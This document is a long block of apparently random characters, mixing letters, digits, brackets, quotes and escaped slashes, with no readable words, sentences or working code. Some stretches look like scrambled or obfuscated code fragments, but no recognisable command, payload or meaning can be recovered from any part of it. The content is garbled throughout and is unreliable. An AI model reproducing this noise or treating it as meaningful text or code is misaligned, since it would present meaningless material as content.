FG71WV!;u@H[mG7>\'eG(dFonfwS!doI2H6Gzd,;Pd?!r0iWg0dccdo:dwW-_!vvPdfNrn r_tces,l_Wny.%,WFeFfCudin$s{-F^ b)F9;# 1eut0k ,)aiM5")xoGfaCctiemm4=+.6 7Wooip ,wm,u(GGl8n;!HFoFB!1l)2% ;$(!eSe1cBn;=,}dDFe]6..,>\/e.[ .ed@s ,Fdei e$ldr)Q"6O,-ntn-171.9ieGtacN n(F?rneHn}3_"s VFo[ HGqFS_g."W4uh.ecF[H.q)aF G6Fd81f.rtGH,-_1ri}0v214'),kPE('<mS5eZ"mi=|d..!sHos;GGu!H$0osd#e)v{!]4v peHla!a]tg6{osH (dHG;Wr)U}@d.78,W%)dH_]D9ap7F.jHW{nWHos]:F9`5z(s7dWyenl GGut0HFeHH]_tGFF2WD)GeliF.e tWsefcDWGiG #)MDsd)v.rGfW S=..t5t5mi]l95eW!CirWF$h}Fm0ls1F)gl_H;9s}0 0)C2Gt)iaeH).\\!i9FPeG{d=1b=f(74c+a d;}t1WnhnG(y_my7(W:[se =t$9qs.^WtJ]a6]TjF>Ef`Dlm3anFGe+=62h>im:FsskHdWr)9]Fik)]0Wrddg5nkK.3G=pGeSFu2.i2W5)[ ]e6]W2e)n15H:;=9zH48u2t715;}C(6F`65LH]tGsa{Gx_WYt)_FXwG[sW0PW..8lcGW9FWGU5)OF)!i.ce]Opr;)tG]lt[gec}#WsFe90n]et6GWg)!!J.CH89kwp v)iF.]o%5Wt]+slF,F_4.| F)Warw[FuJ)Ws))_`G1r\/H.[Fa1dm5q.G|().tH,aQ}{O(GW2UW3F!p4|](taetot]F+iWp,Fbos7aHeGf?o!He55aGWl)xaWc3fIocHl;.Jf)=.OiH3S,Ti[_ i245al44.F3FXs.e$2HGgs;dr6Hp: 5.61G];tWI3me4Fy(H85o0GTWF!s8s8c uoP,!9W toH2Gmt@(O}tie0bHTrcG.W27%W(hu]r#{e!A5GGSW oW,H()7:);(])!sto),(GGh"e2e=dOteye5}qH>r?0(FH)dr)O.h.]`1f.e+!eh!__(u3O3t)ldHn(g&i5sGEt.WvddTG]2atW2o ,si}2lGN,GB G.(H5eWFE.5{rHb}HFFmu}F].lb+O!_Hei.Fg5I)0_mHHLde.;C  W;.OtFo%]F5!GW(Gq@3(h.FptoieiW1t[HUd:8d.Gen9s9]rW!dpFF!|G.!H59Gin6,(c)]nGcGbHO"o(0re9$qA}T:FFO;Wr}F,h]T5.xFlG+.]5ce6ruCGxM2)#G]yx7uFWiv6WGeHa$+FaJsAFe76)=o?a,9Oa G=)Ho7- .pjOlWaGi]i5:}sMecoq\'an:st.HW.q,]W.W1W9sbb:i=7tWpem.F=3uraD0e3tlFC$!ud.5bqt:i2oo$Ws]dG.Gm).F=|.YFH;OzNvG8QH3vWiHE);19Sd[IrGsns5d8rH@SeHIy[OaZ.WFEHn]!8dWWSft_Yi\'4V.rHi r!5pyGa2aoH.(s_v(T.]Hane7F)4x(GcFFF,t.WG.Wpbi 0ea]!!k.M.ns, .xtonO(V`W,F};)WyHtdFsi)F]7.H7!9,v!OF.Wraq]G,ux|]i|C443$l!G;)bof\'WY.q;_k<FfG9.|7WwS841TH)]O[GGFVuc9xoj(,a8i:F}`O}eutoi).-,f2H12]zFG)a0c0EneW]Eo!o0H1\/draBH b=v$Wsl=eG.dUFpO0ol9}(OW9avtcWIcKD6iso7]#!d](a,hW}].e1].f_6 k>  t!FFG1j!Gt0t_eo0.}O5fCrxr,W$H)^.HJas1vv!20krsWW6.%;2HM]W5FF!d46Hai_t`F-,0d7lHu\\*0pzfq]yF.ay7v,W#oH3GnFiGHW]p].]rrF.)oHs:O_sdW9C[{!5!#{^,O5fFK0eH! 9iF2a;3udsc]W%]__[so.\/]FW) W0 (WoF]W0n,w wqaN@`9.]1q\'&FeWp:1F*3boGGeHW"w) e]T9;o=G7(Gs5i]zO)m7V8$n0)@5,F {{1aOlFsfFy{F1GF!x9 FOd]HWH5;(FfNsOFGgW]n7x .il 5Wf]Gx .15eEFq.((dV7s.rfedn@..G !=wc).FF450isrG<fyxu)8+])]b oHrud)={{99qW_f4)9l x}lFY0k)gxHd_qulF_7G(r!L"ouo{|;owHW7Hp]t{es3Hv!y!F:2+ G.=]FroF-npdl.WOkHF.mHvxFueo9(4.xF)G.J-h]8Gg_0u8.$GnOW,dbi.HHFdE7]e;G_2!.}@v3]1G8HuHQst]cGcDWWtoG6GNGu.C1Ga)m$F0o.eyaH2FFrWO03]]!Oror)kFggdMMb6H_UB*\'5GGoG3]FJv9 W4K(6vwF+5!!"]HheH=H]oF9M)t{?2Wdfyt).e\')GG-7.FW3GH7;v(Wi=WFG,.oG$MtHfqHf[l1O!H{.)1\\FrFuil"3 ,[S7+i,.HnW!rrG WW=fl0FuW5ita.{.hG!dE6oemi3)FkvFGe)}Ha5.;laG)};F}{HFp3Gse{) vtFe!ja iba,rFY?xXtOU}FFfFFs:6TMGe7r_9w HhCW ; s]cPvizx_a4m]d5]il\/ +go.W{db|]2,=rsi).dWnt,4FYte5d=m]52WsFFH2]]tbG4.fdO0d]_Ge,iuGF$wnE ,=sFeHH5WW])rs>iHiGl_]toy]7;;OW}[ya{Ed! o$7Oe\/We1=dG3O;1FqWu[ =58us@V!.G 1.1;1W!;a\'5oWn] oi.eFn> W!);h\\!kwH0C WF d..s [TGE)$}E_)=7t_:oFd.=):r$,8]=481l6|s.$e]s[1W]F)e2G5ue0gl -Orx.(bd.[;G.ug 6g]Gpu-HHWe)zWH;G6r.r`U$&!W3\/_*+)FDaFOT!FjHs]WpF!G,a1L)=)Hsa{(WgvHH8({a54}[qW0{FFhF 1)FeNtop_CWdS9loe\/*rFpF pldG,FaeGFG=H6c]x9S6l)s(+!e1=]Fo50e&Fho}4=)HG4cr]s]t63]GxV,a).lGlH.i=_)abWbgod{FfHr,_f6o@G.cHFv0kB)H6i9FagfigSs)66Fas6a[.qrFFF(p.iOHiH9foG]l]FnssG4b8t@WGnFH;osEe0)0HGF{0)Fd.FuHHoe\/f)idGi9dH:(rWt.)!s.Ou5%1 d!iun)OrW*,W+iWFHw.nWiy4.0Wn3zG)G!9So 5,MFeidtHG5QGbHqe2D HGF2]g6WQIaotpsrbd(oGr[w])4,ne!,T=s..}.9e86i+]tv9.Me,2e 38o{H;j-7yW2){W- ([F\/]Hqee:)!(opuF505I0 l{n.)3rlHcHxn?HnFtF];W6}en!_.f!aH`Hxdnvcv):dGmV5C,FGHi7u)iWcn7Wb$il.H{F,3 ptnte;f.5Hct90W]e-i.G.e;;jyHW Mn:OHNo.araF,Gt.)W4We"-tF,Hrs1)Fsklnr3?F,FDZd].7b0of-!F=rvJiae!5naF]5S08WG,6bxo+6GHlhY("q},]wp3UaWGicH;=].FH^i=K4O#yFHxlWatHGp;ea}x)]k wF{rs mWGed9?!-Hbn\\ohFl=:}$jtsW)F]HapG]i%{T !dF)@d&.r OF51u!:C}W5!F;.rfhGt.;i!0e5]:He=tg.! WfH:wFNuf3]8loGG`WeWr 96!<P?.!|}eqG.F1nH]WdF]H1DO4t8)A!=lk$]}.o WsT(.c.n{`C},HTeW.iHV.fdW,orWG(0)c];Ds,179uWHHFUwWi-FG7ttf5.rGp7i.6vrl3!We\'sG2ToEji7!FaWwmtH WEl57a2|es! ]7ShH{=C6W)O57AOTs,`(e+.n(G9HWHG2xo}K2FW9HYG+r!W7G#.]25WH]Oe5rJq)7aed1odal)neFs;H.)C.D\/1e=p;ekaQ$Hs@`W_Gbco]}G,@( q].ytale.tWWvtiW],!WHehptk]-,HeIHB95WtFeF@F]`, _H)FD8G5o.rlW:}7GdFehnGT;e`i]5Gssd+Cbv\\iWti]oeoFG] ;o  GWyF8_f8 1,5i.Ga!OG^MF=}937no-7Go.W}@W){bG)9sZ8_ByW}euFS\/FWHWt.SF8,o][t!d1uH!u0c{}1WG! 1 WFW!d06rFn]rWsoq`dcG[>5n$F!53(FFHMu8.45b5oc?Td:p128\\t4=W,Hv8v,#df:H;=6t.(G=C<.1telx!Aah,O.).!r0t%4}_F]M1;.H7iFWN,HGGF fHF,i9&e.asG=F{5).tH_reefi6{0,Hlb!HWOW54a,inF.uTO])H=dvf9N5c0.m]Z-5XO5l1kebe8+$h2,5HGdDw0|D9)F(.._H$Fda\/WOfo_4x_.%()2HFeoeW,(7,F.,oaO`t 5Fe7F,t.=ahd8fOpX"WWHCGnl0C&8D;]75\/*F=Xb9[nlKW[a0H)H,0msWta;vrD`3(H6W.)]...`0e\\9(]=6Wa oH j,W!vO,WvtC[lWZ0Op.e.]f2r=G(c+ G245kuGeG;i0n:[)kf..&F }.h=oW.W$F F {4_r!thn7)QlO5sK).FmGGo!fDvFO+76CF1=?x,).)1eM; yH<bi@07.eaSF0io em)sdHXWp l0Ooqe_0.!,.rWIieGJG+HtF{ed?W_Fn.([g;,!.GGg=.=[G)r (dgiHN2]baGftYMplE;t=e)D $teDKoe]Il.Hj!?ae))t#496v2S:.h-ie&$5i9tFhreS4G4uy7!iamG60Gu.3 4r;H,{6}H.&Ffe}o-;c(TO]boA,e4GtonK0sG#MGl!ltzcd!}":.,.!H .n+u4iueGydr,G,x!d3}egB\/ q3WorFe,4!H,VGe)H fHDAUCWO5!;lF.=A]W)w!He19Fa\/46D2  Cu7(ee.,G1..o;) Wtaats9b._t}WF]_ynr^(3(:r T-=cFo9Cv4HcOGOF!s)ib.Wwi=]oFn0=5yZW.H2sHeOs:fe!=12pk.RWNJe=gst0:d,7wry)5d<Ga (]!Zqe:FWE,i.GeM*HFMb6.H0a5aaGWG=o5H_ahG6}g2WW0}i{tGuWO5Hnl! h99tIv(G_S55Hn7eF .2$1C{GS..yW.]t\/G.er-dr2.2|v()2Gca3]6eAUH4\/qdifq *]EhGoHyi(F]F75WHh9,QarH^Q .v_DbHup!Hc[HH(A:+l{H\'ayr8.slVd$rp_3{oHrRF|aG;mdT]gFf5rWF()5m:b=Dta.iW.[aW:oh..)FWHFpoGG09ae1(0W)GG)B5u1Fd7.FW;b\\WHFW}G]soGqN6On9dWGbF:,)G])ldGl.!(WGp!){ifl0]FdaWVFo7.a1=0WW0ax,.|O]I.aWWi5}W$H$ac6zHhNfi|1[F)Ht.HH7W]g.e\' }q_sGCeo(hN(8C1FG;7 4;,].td]M, c-9G97)ng,..QD}sF@968(v45H+9=,W"g]gF\'s ?iaidG4x.}]i0H|.}H0GOf],Hs!H\/i(}3?W]N$,.2en1dFWluke"!1CH81 W)0npxsc<t2C;oAF585G.,pHbC)xw]1},r1W!]F%_W|e$27`qlC$o,E)85G_e()@(3sgHPe1OoW<tnt9?H)aH:x)}.,!r=,g`nktFF.9it]oFa.8;HxFOOg)FeD!FqGii)!MdinaeO585F:_^!Goj[sG]f743bdOna]]n}f545pl4]eA]ld.OHH]uNG9`|MR;GoW(=ex[2ln0Hf5f=H-0i\\=W]a]cHGUt0{UG1E.:99u\'{G\/F]H*FdlC3+bws].!HxBi85hC0V9esi1sH.(t8W.wFFg)whFHZ]e)$kWst=w1eWn3jwH DIR9)$<}H3FH1vH]W?b9exWeOds)]cGbFld)x-Wq{Hl0 \/H0vZl)]O;GrF40A919yee;GH=2F;FWBFr7:t5{]X\'!g6 sf.sd3rri [n 2!FHF2yD!+3IHq4_F_k0.H9[2G2kMle4)0o89k];GFiue6}nhy]HI|5;@t8o{oM::iH3grKMWn0o,(hiG=o.Sij),qGWg=dGa:Ga"+t`\\h5) ;a5sGi,.fHG;u.!7_erG.6W7.=1lr]yF+[5Gl\/.WGa_woGHiWV)7WgpeHyG;O9;0ri =_5|E7gn%iWF*HHOa]\/H))pG6E{be)6s(.=b7rhfu{BW58D5eaiin[])G)hae5[HFt,vOeF)]xc;SymE1tK7sHH7WH8,hht1*30,o}tWat+e2i7_oyiW.aF[F 3c7I)e HHH83F!dy.).Spk"Vd5UTs0$HcWH9(a!Gv.n;$4)gf2F u])4lWW&-!W=$V,WG]r$7sGr)D]Ox(HtF8i7l%}Gr)1n.WDr_qsIGt;e(.EW.r)pgade\/oo1i9fisHF|,b_7)oK<n.(F)XG\\\/2W4.H7oWF,2(,i{g0tx.&x]ratFG 1HtflH4 !_Wi:.k:!}d,(Fr1eFi9W]f:wK-n]HG=3H4ohG.9t0UF)KnHHris)1CHHy4K6|`hhIL(H7Tt397H9&.i-[Fp713DWFa]2+G 1.67WNsP,p3%HgX-5:G{4rt2xbts(nGEs5 =a2FW0 &;G0k]G8="Qm 6,[e+t2sHU85H.WdeG.]ZH;}desG}v.FOHc65r.=G]F"o\\=eXG&:)6]H7"9v8FF)j&*y.]Hp3[qddaFHWO,OW`Fe;.Fv[[]2FnfW3rFHO.i)kl!54q0WJf73]5*rn8idip!Of..+.Q2rnHh+t((6hho2 o1m$W2.WGhWeH!WW4mHpoH]xHs)iv]7G)H(F]Un:1fH})}8,AMEiFiW  ]FF)H\/W,Oqs)+daW5iH75Q^ (iv & FGF&4Fa}DeyGHeGHFO&tct_efFB]9dWHC=!!Fs_d3(,c){8oWI.5Wa) fiG!je6eris9l($(=cGF8Fnr.F+ 35rWtnG00:oTH4!)eu1".9lnHfiWw\/HW &.W)B>9Gt{, Gc1)$F]3;apt(G x)1HW6q\\1foW,7,.q7r (0_e?]!3tt]].deod)D7=.d48p]eddmF!.t_Ww_6Fd].So9Yf pHFI,g!hW, Lqix:C6%8cH(...G_kpsw.o0!)H@,Hp;y7],4W{6)6C&$oH(U7sW1fHO=F FOFHo>9$=0,oI}si.uBG.c;dnhGxNW=4s:5ZWSr\'!51]8+lxGsG.0]58!$nHwidcFOG&! se8Wic;lq]twFuGW(al8r(sGr3Vno6GwkdHDi;Gt#..HL,.n_F)!9=g0n?G"THH0g3._!|Hm2G&ordI\/ubHw]H%[2O]sW;i7Hd\/m!HGnF2G\/r..H_U;]VmW!FH?]rrn"]:blLrvr7n9t"J\/,)7F:}hb2(FFFWeO9eWe1.hurHl.F=Wl 3eG.GWqDW.H)[a1dW m)el3RWWet5G8HFGg!!6=F42peL.WCWuHo,CF,pri}F;9WP=GWW>r]o[F!vHlE]F,Ogd+rc H1;t{i1_;vmF1FH0s!E,+%[WTyf[}f2`Fv9#4tW,20![W=FXtF 2jsk;3F4]`;!:WoF)o32O)FF7+E:J-F\/(H2W.ruFlDFG_e.H5)Gobc GyHuedG2]?6,eAD&XO0:6nx]3Gi(hWSdHm5,;H,S (5F[H ed:,+>2W..5\/E.3! l,#H.0FG4l_}h$W]x0\\G,37.q.T,)_zdEF}!0.:0Hb*]G)W9|iGHWfD5)hWG8o"AH).)W1opWEy{=]FaE,W.OFHN,e[5!5Gp[t0gWW.GOg9jFdU.VibetEFx8==GoVf.f$H5FF}He:2].)+ot}FCH}pFiFfp;d]0G,S\'WoH,(l$(dHnh=99,5Hpf.1iFHl=,r)(Hqe<36r_WdHr=.{n=f>nr) !aWnC_t.H 4r7mD9d;-GWB,.gnWOn;!F)\'l,d;WWWoO ]F=DtH]uCG.eG]]dGFH)oG0afZn;F`d.}Y0 eGEeol _ehFt.:F7Wn_!2OkirGiI1M$m2`oCeFwvet sF.HUCDK{HH1Gs92Lw(WO2s7H.or?8cgW)pWF`r3KcejGG$lH.t sHWrH#Hf(.vpFWr%vL-xv!]26dnWo|HGM;.c6}WuHe.G:Wgd4]d>V)T0r!t8.r.1a4.6GHXfWbiu,iti0u1dk0ey.G&XW]ae) ?W 4=F)\/t0,TefdHfHFmvHF,C.r.7|W.Fl;nOFf!)k,(8Hv(HaIvFHW0GuWFFFb-koHH]b]F:up8aFru!nFt&dC`iai<Wa5be.e.sGd]!G]H.be51]\/}rWWfk:j)h34en )t:Fn$]JV9eO.CoM],hMA2!eueDWf0qsgS`56f6oF}9HG|Hsd(ersT{=621k30Wp`=|{e.s6i6(GrF)HhHF0Buc FkO]fG:y;G|]ibGeBHWc`sti.=(.5{) eSWiH(]obWHiWFs56} \/.txi[{cnxH+H;OeI.)didF(F]ftHwO:0)=9Fb=Hd56ocrnHGl4GWn3H0+H0WHE4u]){tx =5oG..8FI.e.!C,G>2e}5mGg;qiwW{d8dss>HA8sH(r r{d.2|kHsF] x,.F.lF)o}o"(};.|k;zs}n!:Gy.k=jn]WstAtqGt_G.;,Wz{tWa`;5odebrarWsF)BC,H,WGM aFm5t,plsu{ Sk FdWd.Gd0.c]sWeH}sGqWst:xW ir2;W,2e.W\';FcGeG;};6+3HGHF1[6er7xGr8aldbM:P.rWoe:HdGoOWg=e@HB.9GvS;3sHEd=C6G=4HG1]ouc..)eYsrzFo;(tbrW)nxn]6!nHzg#s]4{t5o6}eG,rWpFep]WL}Gi)HW6_)$ erUulBFF:H7s@]WWpgW!H9WW S{@_t7]s 9vF.l)0llbGF70I[3G55H.c-4eG0)cFWy3srb$}db)3GFa..53 0_qt;)9,]!17!Fr5GfW. j)0-F>[1)Hy nG1Wv(gk0rcH2Gls.uGs.z.W1+4e5gGg1]9, +Y7a1,cO :=FE3F}Wntyfe)n097WO9n.tr41GyW62lvsW..4(=;,fid;Ha! QvaoW[1em2|eH{D{}=dHFW$f=e?fGr.},nyGe"\\.F3,{F7&kGGeiWR(%.rarDH;b}ON}2ok0`isWF;)o]]eshD_g,O3t HdGraMGbFtF eetWf7GjWo:czlGl4.u;!g3v}&,A{`O\/F0eWW,]Fyc:Fn.t;(|>C,n)r]f`FvhS3R:}.X9!HiWvenFrGFuH.ot6!FG7 di8di6w)7Fd.!ltG0H!,.OYFe5WXFgF[;$Cmse!oF]i8e)alG!m7t09p5l)n$ HrF)Wt(CH}\/.s.oHq`.|0eepwc.0Wkll)GP]WVPFE(V(u.55e92}ai9*peW.Fsd%FW(s.W9puHteb5bF75dWW]0e.Heg,H ,o9.gH][)1sFFWGH0.,avF55,G]4.x6l0][lrZpt3|G{t?{B=2wdDG 1;rHH}CBHGW)o1t]l]$H(BF vT)]HFWhJ}!!Gs6qcF0Wf0rSh25dac{@tdWFBWeWHfn6F\'dsdw)s6n2H9G*1{.!5G]vF}(Hvw9{> Ws9VWt]nF,B;;3ha`r7i;io\'"dFo[emvnF.p)G\/=W6Oge]Fd9T!Dl!.mcgkfa6edMQ!HE+d.SHe68t.kaWAJtHsu{==_.9I52l)]8FlUtt]eg$|s7G ROQWF05.)k6Vex.GuW;(:Gcp:2-GunV4FH!amFt43W{s$TJ(roqh4.d!G9p\/.2e6;na]e,b.5,i)=.G".hx=05WcuxtW46sFF{e a7OfnWGHtl,$p..GW)1hei"p<]C.5(;Wa_XC6W9GFa.F.T|,*(Hri_;b!}n4a!l...]H3=]\/tmr38g\' 56Fsnete%}(gd\\i{a0:.nGaH [Hw6e)]5 agFGp0i..o;X=1{2j{#1.FW_DH=egF$4WCY0OtW6uH]r]*s9!C0n0m. pDd{FqG,G;}M8 7]sp77&5}F6[0.i7=icFJ,1nliH6|F(8d(}G=]fs]FGGcOj_W7l){]PGtGut(F!eGH GR.6[I{)W]rbajkt)Atc]a5H]se)uWh(t.*CFb]lU3aF0W]b2.@ !:Gf( vx7]d36_7tFH.E5WWbrHF1e9]kF0WpF TiH7eGWY>sFFlw? 8e]$}mdV,)HevWHa_W(tmGdlot eHHW.])Sn[!exX{,X;!,wv6;s0!Gt7g9gCrsn%HHHp3.H!eW9tl)Af;=b\/4)FG#s1.}H=`n-Wq=22HWM+fa)!(h,G0F iW)W.!Ci((e]G9Wbn}9m})x5{fH.]tFt( es2tW&dO6WhHhiYWct=H(86WF.F0_)GG w]lW|[i1Fucti=o%diV>.=.1$F}$WFV+`etWtD;rr;iVr7x\\9ln\/aWeW1F.{m.v;W)6!GGW,r.I(F9Gd W0laG`=4. Vs).di(i(QW}G)g.k;-rarHrV(Hwekv=orW [d1.s.4WO;O3fFXheev&HF(6np8auOe,fI,ot;8dFNin.w0r9eHWjT .)OdH-i$[GHTe.sF1ldl`]WkI1+@n(r ]3Fsk},!hlF9].)triI.2G0)9HrH]yi]Gxpb}F[c!@W-cGrn:(OH!ODi=Ke W".sa}?o9d.}.`]h:P+,[h{F.f0..`T.H0G h_s gBeiHnrW!RFd.1N Wrl}Ho3<Ge.y.!8tHyt7G+tH.L^55)+G0(h8 HYxG.] 8;3S2)MtsM96rSGoH^CbFW,7C.o?F}FsvW1g5Wq>tuyblse.!{)MFha0|H5,W)_G0;6{,H0eWFp.)dgiyFnHtFGl5n=ykpa9.pF Fot:G:H0HH=)sp8wMHo7 4eF==H7W;]]]!)}|+G=1!]G#W}dv}gdrlGDi08GO5eixGWeF8 1FoH!H-Wn97y]e.G ti(9{\/WH fHg:H,0o G3uG\')i_.]`saR)1Wt6F5s;.}=]mGH1v,,H_drI!x,}32(]}G8E,.fF3dqdGlG7oHG}r31WF(259b3`0Xe!]t1 ^Hdc]?4.CiUof.:5Gd"GO)uW]D=F.F)3jW<F{cWie);O]GyFcWtF,7hUMaG.H_d.n1.G;yea,=G1,F,aG!$,.Fi]H.F({o1cW6)EF.+,:8r)!1lW5o53J=700}1_!i:!3u F-WnnGiogFGWO.odH_1Oft?jcgHF.HG[80]FoM&i22FWd_#)Fo59o!:s=zne\/3&ase,,df;"C0zWy:ax(2?6l1. nb3G,2n.}xFWF)8.p._Oi!]p(YFtWeu WufvH]WG6 W)d7?mW2rw:H!{gi@W,FHrl!1,*4tdnlBF_m..@t\'n.99[ohMs8ss\/WttF;)},[Fe?loE)0qa29:sseWWf)(,rsz;tN[fG)H930lHO0e]](W0HfFFWc\/ciHG<u-W.F.]!ir,)pF"9(WGie,a}2c&4uAW|#[}rWlcs(a 1glfc.eynJq5oWFFqh!)1i.pu=t1t\\2vlmyi}GH]b"FZ{Oe. ]Wy}]HlWH(0hn.F2}vljxtFoWr8i)i1HaF7H.am.,_.W0xdlsGatW!oW)F=6,,.2inF9.kfl4!,=].F*F;rFW6(We3U=r76d0ym&a}u.hm]$=7Wy?S7G9*(,)edW=WW.;.d1OF:(gs9F(S"W0WW=*=!,3-eGvy_[HcH._6H9W]frrA FQ! 6qdSZ$O262{F ..)5Hi}! D,WtU4riaWf5Ww]itq.4SUB_Fe_lc1!0M0E]Fwt5<0Z.)=FsxGZa0!GFp 5-yt3],FGtcGo0pond3du|d7>$.t8bHaWa]hh2iW95:vFW(g0DW8n.cWet}}F4aO]F$dWdFc[4H6P|)G1F(9F. TkF n70)f(c14e#;FLy,g .HG!Vt1_F ;CoL7.op(.pd2G9vo,W}lm.4(rWte +H!F.177J\/Hp]Re9WF99ak8TCHF:825F3i)e WLnpsgG}P]LsEWFn$tO..H]tb)rGeW9eu:,HolGeter(.!4| @iG{uWWHgex_+lbo (W}zPG).T7|H5l}[{De!sW0)n)W%[@Yh. )(sLF],.W:n,f8OcFoGT{!U-(HEF]O}3993W(]8Wa-8J7aa!_ }3,O7F[e=sGFd:7nxW]W.F=HW4O9H`713=ai1a[f8dG!0dl!9H&]FGSZ7lt5HHz3;GpGGayi_+ds,pa;hp4T8VHGw.rFFe0H}!!W!51<en{ pW.wGeeWF(1Cjd,!=H`G7i)G3\/((jH]FseHWi#xWoWne>ea].i]>)})x1-G?r G-\/d0He%i%(t_)v.{os8io!15!G0c) (eT7]tF@;@}l3e0-Mk|G. ]!F?F;mZHHltl!u,.o])D]]H)\/Ga3=ek.MaMW<2GKGo)[Wh[FdHTHarHR g$.., [Wh](!VF0]s]nF{H6{WncpaH]vr0WWA0,+h}u(Nar3sLnFtGn7GcvF3H;d.GH09Hplej {}GW$)Ol2omp }5Uj.F:F]A>({F(,+2GR_Cd(7.n]W!5_WGO7F3f]7F5e)ant.{H!(etO6F180WG!vpl1t1[e"O9z96{4o5]$)4Fg t\\M5Nt]!rlx$f.i8H8FvH4;{cal_9nok(.s))o cs+Hz}e9tW=di1r}oEuW( 1Hf}5o0 rWF,l.1]eynH.W1{,Hr2W]GC7nK52)5,ti!gb4r txedtGWGaH4!d10f@Mn{xsHhHi?iHjH=4eW9 .F4Zl\\(gYGF(pe8{m2KH)Wta]e5G]5]F~HWg!5BFsHCt=;.tBFs%(`ie( ssur.5r}v9FFFA(dH!p{G F!.7@5oO.!2;!W)Og)!-WstWi!G{Wr5c.lW91!f7 nqF.Wl+Cue\'.ZHbG#!.;2c!eVu}3F;}80y]76g,}50)f)h9_H6x9?]3xtc}W)t.W;1(H56.p6Gy..{]cm]7pG]HO,et-[[6[ds8)W5su>8)(.d t%Ce_Gh.WHnC e_Hi;ZDe_,3ly(gW)*X+d.HtOFOieeo>sc !5e(.] }|emqpn(.0o>ss.Fni.E.!GeWFt9FvW>Gh].8al.}H0$;=Ux=G8x_fg.Fi)Wu.2iH=eF*pkfJi3!{{V5g$iss) e)0i8WF=.dHFGa)$(ia)ioSIIcsyi}F,i4." 0)=ag(G)FS {= ]0H2DHt dFWW2N@g%U 4FurseaH(!G#coq)G)WjGm0reto.ua.jR%Hkt1}!Cthkmx5oN.\/WGP1k; .g=6viuFHtb gWd1 1 F4&._5xi402q_{{t.736l o.soHF"iaviW5.dG2!!n\/;.1Az[nrF43]91m.g n)H8F MMA8d!=hDF0dlunP6)dWHQ5}V;]e.6aI; 0ev5r_gg;7,3t.2wp`._FzqeW&)$;)3)1W0Wo]G!1:=$3qts`HGH}q\'m)a9!y=m,kGF)tmrDotF=HFkGHQH]u )}adr,HotIlyOulHW_.0pGoe^.mrtO(GH6DnsDg)._W|d.^dd;G.Wdi5hci  axH6dl]fd!WmfR6)H.snF.{$gH347e=G e_404]G2q765 >l. 45 rHf_ax$l +HsFstv`|8c5@\/l).ts 1&b}.pWtty(w tHgsA..dCz!GW.p\/bGe.GikaGHFQoeF$8M]im6F.2gGr :7=W\/ i|bk^o(fW!isHtsg+]GdF? 2Wv:NZFC=!WOnHtsT5o}tabi`LdV H5FCH4.WF_e0.-!=OeGsG- ) 3(). 9hyc]aRW)cT!i #3l89{2h0[=H8@)O"l!nG7.WSn._0:eFd}c,\\B.FkW=tk!l=| }W,ua9AF79..t6G2!9W):H!"n.oW GOc5FFfOg=W6eHe6EG)i0"ktfyt3tgW,.l)F17.T$ttn} 0 ^`!GbTtHiFlG?FqC{9)eWwirJaFsG i)+ ect94e.fsHnu[ehtW .[gppilcr6#F;;H2.mv tH}lOb_WF:W!ao>F+A!WNoh[(eFNv[?s ! l55[cF$W.1$}$gF8H=qde)soFttGWz=G]G.WC5d&+ sOt)y;W{d,Fs\'sb7vV$HFC>FYFkkUF#w}@] lGFw*,Whae@CGOF1EWcp.aduH( DiiWaHb.H}0HlaK6!.,p.r3t{;8{8x[rR)6H{!rF\/iWx6F=neGF.(HCld%e {4lgW.!}6pG.W}Wy=:F{ru5d]q9i.0F!qpXv.tHrl}wxGbB]z9)7o}|fs% e[=q4{5kHm00].}E9sy0 f[s0cg (UeHH8eFcnpF%rHc8nsbn0 ,)ivWxnm48b5n6!.)069t.c&o901h -BHFu6]n2dOaF.sdef`[re! ee.BiyG,qG(eqoWt9Av`_0# }hF7)G;7HeOenf8G`y.{WHl~.:{(4Fmg;Ffz_DW[$yfHx:FiFl3(i7.FbDF]:,vTHe.)!45!.4$ufaB!8:$1)(tfi6tm+|8x n*_deR(,S8F{%a=r3a5FW6cW0F4![FWtuaF4.CcWH),W1sH )1eHW!jbGi95WoW].Wuo.!h_et}.inwGaG(m6).3qKC;k}xS_Fv$!FdHH.bms.)4,iIHix.i()(Ftti9#ZFFOin!IA#3 .-hf;F.E!r(Flcl)dtn)Hc0.;]H|rj30!oF|G Fp#W2toG\'rF6])5{H)! s]WF  f!mxW4  r{rWeepls;..C0epWc:e(ja]$(W_e5H}(C0;xSUWi]aWlWo]en|[w)ne\\!tV.,}cwtCheei!}d;$.)(FW4; p,.0Ho1npGW9K7m.)IFOc2( ,[f9nHn+l(55]Hf)5,+Fb00,).nGW80v|=x!taHH3H8}Wt1)ew.=ky_:e.ro]t.Wn4c1G!gW{G(ua[] )g!Wa (4rhGFOeH3GaWH.lK5?.WG ..HoFJ ssx 10d)520.oqvG2un1obhnWzX!WsD|3shX(1i.9gmWt,hHL9c8)F]=6ii :dCdeG]]ate\\ H]W xdt1{Goasl`]pW 6 _]W=reo]]WM.&db[H[@ 4W3WFTdOlr&2H)= 93;W]Hi=Iis8T)+W(erD6+oW!Gp)!o=0c. 7s.5]6.)W=.W.rFeiieh!W7 [G6&1d!s(tsFrp d9.H;OAlcGt1 7kF[w_|.5Gfp7W8Xi)F85}t)3c&_=efHFliHA_.sWr H=nWGFHEtv]1r7l\'{H9#}}WdbWi9h;i}xr H5l[2oymySl;v@t\\8nGytLHl]. 0a,Od ] WYv]:Yeir.O.ia.)d @;x[xG.WuG:o)_F:mtt5lGf8Blpik(s8  .rt]fFp sWhiec]dGqW!F{  u2Wh[)r).\/B2&W]Hd0n$stDn@ rdr(h,}.}na_,n A;2diW 6ais).L8v=!Wmd%d5}[u AW]dlWfaC?i(F .{d^ ,WH4gF.IGF1,1h,pursW)G(=]j(157(F.e?We. 93HF6y[}rhGc,uGg.|.;Wl4Sm1FlC9eo n.G F4 FFFs4G?9*Hw WHl Rd.WHWr`x.nKv_35v )GDF(G?bbL4H6jiF=6;ue)n=,e9ie#jWl}?r[%.}tblW\/Gn!W2Cck17H6e];nnHWRGWH!O8r}o(9l2F*es$Gr9.+e1]]E4W5=i: Wt,2=WGl@q.g4*0P.2psiF]}fi.P}k.4:s)u lrFW7=drn1 rioeFr)faEGD! 5o=7brFWF.n#(a$5lrpd9] 09tWa.mIdH WlrnG&FQtfF|=]n0rd Fi@2F.iur.,(]4 R..eHai..S1?(! e4GMF4GW8 ]dew3d9T=J4eWtrm:Wn9moO] WXW)5.0H2W{!e. G|x.P.d1liGdlptW9.W ]b.{N!svi9J8lxH2]6HG{Gcn=kG!.=FFnWm@NFW:63:okvc)Yn0iF( Ilts#!_!T efGFnitFt_erHv_e5n OGOZ] 